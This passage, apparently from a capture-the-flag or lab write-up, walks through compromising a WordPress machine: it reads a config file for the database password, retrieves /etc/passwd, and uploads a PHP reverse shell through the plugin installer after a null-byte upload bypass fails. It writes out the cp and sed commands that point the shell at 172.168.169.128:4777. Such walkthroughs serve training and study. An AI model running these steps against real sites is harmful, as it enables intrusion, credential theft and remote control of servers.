
The config file is in our hands — database password obtained, the loop is complete.

Similarly, /etc/passwd can also be retrieved this way, which loops back to the SSH brute-force section — another closed loop.

Admin John Logs into WP Backend and Uploads Reverse Shell

The admin opens the media interface and finds files previously generated by the plugin.
Copy and modify a reverse PHP shell:
1 cp /usr/share/webshells/php/php-reverse-shell.php .
2 sed -i -E "s/ip\s*=\s*'127\.0\.0\.1'\s*;/ip = '172.168.169.128';/g; s/port\s*=\s*1234\s*;/port = 4777;/g" php-reverse-shell.php
There are many ways to generate shells. This example uses only the reverse shell type. Other writeups mention webacoo, weevely, MSF, Behinder, etc. See Common WebShell Techniques.

Clicking upload prompts an unsupported file type error.

Intercept the request, add a null byte truncation — upload succeeds, but the file is parsed as a PNG, not executed. No problem — plugin upload is another option.

Also upload the PHP file, click Install:

Ignore this page, just click Proceed — our PHP file will now appear in the upload directory.



Shell successfully received. From here, escalate using the Peter sudo method.
